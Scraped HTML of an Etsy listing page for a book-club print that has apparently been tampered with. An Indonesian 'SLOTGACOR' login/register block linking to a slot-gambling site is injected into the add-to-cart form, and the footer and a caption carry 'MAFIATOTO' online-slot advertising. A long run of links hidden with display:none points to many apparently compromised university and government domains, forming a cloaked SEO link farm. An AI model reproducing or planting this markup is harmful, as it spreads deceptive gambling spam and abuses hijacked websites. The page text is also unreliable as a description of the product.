            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box="">
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations" class="appears-ready">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
        <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form
            ">
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf">

<input type="hidden" name="listing_id" value="1790774795">
<input type="hidden" name="quantity" value="1">
<input type="hidden" name="shipping_method_id" value="">


    <input type="hidden" name="listing_inventory_id" value="22156848895">
<input type="hidden" name="payment_method" value="cc">
 <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.SLOTGACOR {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.SLOTGACOR a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}.register, .register-button {background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}</style><br>



</form></div>
        
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"></path></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger=""></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger=""></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </main></div><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://casn.wonosobokab.go.id/" href="https://casn.wonosobokab.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://casn.wonosobokab.go.id/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://campusvirtual.upso.edu.ar/login/index.php" href="https://campusvirtual.upso.edu.ar/login/index.php" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://campusvirtual.upso.edu.ar/login/index.php</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://lpbkui.unismuh.ac.id/" href="https://lpbkui.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lpbkui.unismuh.ac.id/</a><a title="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" href="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://foodster.sd.zain.com/" href="https://foodster.sd.zain.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://foodster.sd.zain.com/</a><a title="https://journal.stiemb.ac.id/" href="https://journal.stiemb.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://journal.stiemb.ac.id/</a><a title="https://lms.binawan.ac.id/" href="https://lms.binawan.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lms.binawan.ac.id/</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://www.whitechoco.ru/" href="https://www.whitechoco.ru/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.whitechoco.ru/</a><a title="https://review-maxwin.kamalsanata.com/" href="https://review-maxwin.kamalsanata.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://review-maxwin.kamalsanata.com/</a><a title="https://www.tantecentil.site/" href="https://www.tantecentil.site/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.tantecentil.site/</a><a title="https://boss.bnn.go.id/" href="https://boss.bnn.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://boss.bnn.go.id/</a><a title="https://asw.asean.org/about-asw" href="https://asw.asean.org/about-asw" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://asw.asean.org/about-asw</a>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger=""></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section="" data-ymal-and-prolist-section="">
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section="">

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section="">
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section="">
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR MAXWIN</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>




        

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>

        

        <div data-appears-component-name="impact_message" data-appears-event-data="{&quot;impact_name&quot;:&quot;footer_renewable_impact&quot;,&quot;impact_themes&quot;:[&quot;sustainability&quot;],&quot;impact_audiences&quot;:[&quot;buyers&quot;]}">
<div class="footer-impact-callout wt-position-relative appears-ready">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover="">
            <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Mafiatoto merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari 
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>


        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (UK) Rp (IDR)" href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white
